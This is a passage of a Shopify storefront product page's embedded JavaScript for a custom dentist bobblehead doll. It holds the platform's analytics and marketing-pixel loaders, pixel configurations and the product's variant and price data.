Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299432996","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299465764","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299498532","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299531300","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299564068","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299596836","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299629604","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299662372","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299695140","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299727908","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299760676","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299793444","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299826212","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299858980","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299891748","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299924516","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299957284","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Dentist Bobblehead Doll","vendor":"bobblegifts","id":"6594758508580","untranslatedTitle":"Custom Dentist Bobblehead Doll","url":"\/products\/custom-dentist-bobblehead-doll","type":"1 Person"},"id":"39386299990052","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"sku":"BG322","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Dentist Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"6594758508580\",\"untranslatedTitle\":\"Custom Dentist Bobblehead Doll\",\"url\":\"\/products\/custom-dentist-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"39386299432996\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183\"},\"sku\":\"BG322\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6594758508580,"gid":"gid:\/\/shopify\/Product\/6594758508580","vendor":"bobblegifts","type":"1 Person","handle":"custom-dentist-bobblehead-doll","variants":[{"id":39386299432996,"price":7900,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299465764,"price":8800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299498532,"price":9800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299531300,"price":8800,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299564068,"price":9700,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299596836,"price":10700,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"},{"id":39386299629604,"price":8700,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299662372,"price":9600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299695140,"price":10600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299727908,"price":9600,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299760676,"price":9500,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299793444,"price":11500,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"},{"id":39386299826212,"price":9500,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG322"},{"id":39386299858980,"price":10400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG322"},{"id":39386299891748,"price":11400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG322"},{"id":39386299924516,"price":10400,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG322"},{"id":39386299957284,"price":11300,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG322"},{"id":39386299990052,"price":12300,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG322"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6594758508580,"requestId":"361088a6-d765-4d30-b288-73be8bbea4c3-1769117035"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"a63b8293-cb5f-4455-852f-0a12f0b62ef9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6594758508580,"requestId":"361088a6-d765-4d30-b288-73be8bbea4c3-1769117035","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39386299432996,"productId":6594758508580,"productGid":"gid:\/\/shopify\/Product\/6594758508580","name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG322","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39386299432996,"productId":6594758508580,"productGid":"gid:\/\/shopify\/Product\/6594758508580","name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG322","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/gifts-for-doctors\/products\/custom-dentist-bobblehead-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
